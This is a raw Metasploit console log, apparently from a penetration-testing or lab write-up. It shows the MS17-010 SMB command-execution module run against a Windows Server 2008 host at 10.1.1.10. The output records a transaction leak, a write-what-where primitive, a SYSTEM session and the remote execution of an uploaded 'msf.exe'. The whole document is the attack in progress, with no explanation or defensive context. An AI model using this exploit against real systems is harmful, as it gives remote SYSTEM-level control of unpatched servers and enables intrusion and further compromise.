 msf5 auxiliary(admin/smb/ms17_010_command) > set command c:\\msf.exe 4478
command => c:\msf.exe 4478
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.1.1.10:445 - Target OS: Windows Server (R) 2008 Enterprise 6002 Service Pack 2
[*] 10.1.1.10:445 - Filling barrel with fish... done
[*] 10.1.1.10:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.1.1.10:445 - [*] Preparing dynamite...
[*] 10.1.1.10:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.1.1.10:445 - [+] Successfully Leaked Transaction!
[*] 10.1.1.10:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.1.1.10:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.1.1.10:445 - Reading from CONNECTION struct at: 0x8593e010
[*] 10.1.1.10:445 - Built a write-what-where primitive...
[+] 10.1.1.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.1.1.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.1.10:445 - checking if the file is unlocked
[*] 10.1.1.10:445 - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] 10.1.1.10:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 10.1.1.10:445 - Getting the command output...
[*] 10.1.1.10:445 - Command finished with no output
[*] 10.1.1.10:445 - Executing cleanup...
[+] 10.1.1.10:445 - Cleanup was successful
[+] 10.1.1.10:445 - Command completed successfully!
[*] 10.1.1.10:445 - Output for "c:\msf.exe 4478":
重生信息安全